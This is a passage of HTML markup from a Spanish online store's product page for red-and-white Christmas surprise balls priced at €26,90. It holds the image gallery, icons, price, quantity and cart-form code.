  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-84830.png?v=1747828333&amp;width=1946" alt="Bolas sorpresa rojas y blancas Navidad - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-84830.png?v=1747828333&amp;width=246 246w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-84830.png?v=1747828333&amp;width=493 493w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-84830.png?v=1747828333&amp;width=600 600w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-84830.png?v=1747828333&amp;width=713 713w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-84830.png?v=1747828333&amp;width=823 823w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-84830.png?v=1747828333&amp;width=990 990w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-84830.png?v=1747828333&amp;width=1100 1100w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-84830.png?v=1747828333&amp;width=1206 1206w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-84830.png?v=1747828333&amp;width=1346 1346w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-84830.png?v=1747828333&amp;width=1426 1426w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-84830.png?v=1747828333&amp;width=1646 1646w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-84830.png?v=1747828333&amp;width=1946 1946w" width="1946" height="1802" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="44638932762956">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--27008777388364__main-44638932795724"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--27008777388364__main-44638932795724"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.08; --preview-ratio: 1.08;"
>
  
  <noscript><div class="product__media media">
        <img src="//manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-11293.png?v=1747828334&amp;width=1946" alt="Bolas sorpresa rojas y blancas Navidad - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-11293.png?v=1747828334&amp;width=246 246w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-11293.png?v=1747828334&amp;width=493 493w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-11293.png?v=1747828334&amp;width=600 600w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-11293.png?v=1747828334&amp;width=713 713w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-11293.png?v=1747828334&amp;width=823 823w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-11293.png?v=1747828334&amp;width=990 990w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-11293.png?v=1747828334&amp;width=1100 1100w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-11293.png?v=1747828334&amp;width=1206 1206w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-11293.png?v=1747828334&amp;width=1346 1346w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-11293.png?v=1747828334&amp;width=1426 1426w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-11293.png?v=1747828334&amp;width=1646 1646w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-11293.png?v=1747828334&amp;width=1946 1946w" width="1946" height="1802" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27008777388364__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-11293.png?v=1747828334&amp;width=1946" alt="Bolas sorpresa rojas y blancas Navidad - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-11293.png?v=1747828334&amp;width=246 246w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-11293.png?v=1747828334&amp;width=493 493w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-11293.png?v=1747828334&amp;width=600 600w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-11293.png?v=1747828334&amp;width=713 713w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-11293.png?v=1747828334&amp;width=823 823w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-11293.png?v=1747828334&amp;width=990 990w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-11293.png?v=1747828334&amp;width=1100 1100w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-11293.png?v=1747828334&amp;width=1206 1206w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-11293.png?v=1747828334&amp;width=1346 1346w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-11293.png?v=1747828334&amp;width=1426 1426w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-11293.png?v=1747828334&amp;width=1646 1646w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-11293.png?v=1747828334&amp;width=1946 1946w" width="1946" height="1802" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="44638932795724">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--27008777388364__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--27008777388364__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--27008777388364__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--27008777388364__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--27008777388364__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev medium-hide large-up-hide"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--27008777388364__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--27008777388364__main"
        class="thumbnail-list list-unstyled slider slider--mobile"
      ><li
              id="Slide-Thumbnails-template--27008777388364__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--27008777388364__main-44638932697420"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--27008777388364__main"
                aria-describedby="Thumbnail-template--27008777388364__main-1
"
              >
                <img src="//manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331&amp;width=416" alt="Bolas sorpresa rojas y blancas Navidad - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331&amp;width=54 54w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331&amp;width=74 74w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331&amp;width=104 104w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331&amp;width=162 162w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331&amp;width=208 208w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331&amp;width=324 324w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331&amp;width=416 416w" width="416" height="385" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27008777388364__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--27008777388364__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--27008777388364__main-44638932730188"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--27008777388364__main"
                aria-describedby="Thumbnail-template--27008777388364__main-2
"
              >
                <img src="//manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-69943.png?v=1747828331&amp;width=416" alt="Bolas sorpresa rojas y blancas Navidad - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-69943.png?v=1747828331&amp;width=54 54w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-69943.png?v=1747828331&amp;width=74 74w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-69943.png?v=1747828331&amp;width=104 104w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-69943.png?v=1747828331&amp;width=162 162w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-69943.png?v=1747828331&amp;width=208 208w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-69943.png?v=1747828331&amp;width=324 324w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-69943.png?v=1747828331&amp;width=416 416w" width="416" height="385" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27008777388364__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--27008777388364__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--27008777388364__main-44638932762956"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--27008777388364__main"
                aria-describedby="Thumbnail-template--27008777388364__main-3
"
              >
                <img src="//manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-84830.png?v=1747828333&amp;width=416" alt="Bolas sorpresa rojas y blancas Navidad - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-84830.png?v=1747828333&amp;width=54 54w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-84830.png?v=1747828333&amp;width=74 74w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-84830.png?v=1747828333&amp;width=104 104w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-84830.png?v=1747828333&amp;width=162 162w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-84830.png?v=1747828333&amp;width=208 208w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-84830.png?v=1747828333&amp;width=324 324w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-84830.png?v=1747828333&amp;width=416 416w" width="416" height="385" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27008777388364__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--27008777388364__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--27008777388364__main-44638932795724"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--27008777388364__main"
                aria-describedby="Thumbnail-template--27008777388364__main-4
"
              >
                <img src="//manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-11293.png?v=1747828334&amp;width=416" alt="Bolas sorpresa rojas y blancas Navidad - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-11293.png?v=1747828334&amp;width=54 54w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-11293.png?v=1747828334&amp;width=74 74w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-11293.png?v=1747828334&amp;width=104 104w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-11293.png?v=1747828334&amp;width=162 162w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-11293.png?v=1747828334&amp;width=208 208w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-11293.png?v=1747828334&amp;width=324 324w, //manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-11293.png?v=1747828334&amp;width=416 416w" width="416" height="385" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27008777388364__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--27008777388364__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--27008777388364__main"
        data-section="template--27008777388364__main"
        data-url="/products/bolas-sorpresa-rojas-y-blancas-navidad"
        class="product__info-container"
      ><div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h2">
                  Bolas sorpresa rojas y blancas Navidad
                </h1>
                <a href="/products/bolas-sorpresa-rojas-y-blancas-navidad" class="product__title">
                  <h2 class="h1">
                    Bolas sorpresa rojas y blancas Navidad
                  </h2>
                </a>
              </div><div
                class="no-js-hidden product-page-price"
                id="price-template--27008777388364__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €26,90 EUR
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €26,90 EUR
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'> Descuento</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--27008777388364__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47342866989388">
                  
<input type="hidden" name="product-id" value="8762242597196" /><input type="hidden" name="section-id" value="template--27008777388364__main" /></form></div><div id="shopify-block-AWUJEejMxMUQ5TDlTM__1f5969b1-bc5c-4f1f-a76b-01c420f239cb" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='8762242597196'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div>
<div
                  id="Quantity-Form-template--27008777388364__main"
                  class="product-form__input product-form__quantity"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--27008777388364__main">
                    Cantidad
                    <span class="quantity__rules-cart no-js-hidden hidden">
                      <span class="loading-overlay hidden">
                        <span class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </span>
                      </span>
                      <span
                        >(<span class="quantity-cart">0</span> en el carrito)</span
                      >
                    </span>
                  </label>
                  <quantity-input class="quantity">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Reducir cantidad para Bolas sorpresa rojas y blancas Navidad</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--27008777388364__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--27008777388364__main"
                    >
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Aumentar cantidad para Bolas sorpresa rojas y blancas Navidad</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div>
<noscript
  class="product-form__noscript-wrapper-template--27008777388364__main"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--27008777388364__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--27008777388364__main"
        class="select__select"
        form="product-form-template--27008777388364__main"
      ><option
            
              selected="selected"
            
            
            value="47342866989388"
          >Default Title - €26,90</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            <div id="shopify-block-ARlJ4eFh5WGhHNmlyN__wishlist_engine_product_page_wiCi7G" class="shopify-block shopify-app-block"><div class="wishlist-engine" data-product_id="8762242597196" data-variant_id="47342866989388" data-full_button="true"></div>
</div>


<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--27008777388364__main"
      class="product-form main-product-form"
      data-section="template--27008777388364__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
